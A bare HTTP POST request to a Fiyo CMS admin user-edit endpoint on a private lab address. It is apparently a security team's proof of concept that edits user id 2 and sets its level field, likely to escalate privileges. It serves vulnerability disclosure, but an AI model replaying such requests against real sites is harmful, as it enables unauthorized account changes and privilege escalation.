 POST /fiyo_cms/dapur/?app=user&act=edit&id=2&theme=blank HTTP/1.1
Host: 192.168.14.230
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
Referer: http://192.168.14.230/fiyo_cms/dapur/?app=user&act=edit&id=2&theme=blank
Cookie: PHPSESSID=g1ad6j69c13ki0rsnj3rok1dq5
Connection: close
Upgrade-Insecure-Requests: 1
edit=Next&id=2&z=test&user=test&z=test&x=&password=&kpassword=&email=11a%40163.com&level=1&name=test&bio=
红日安全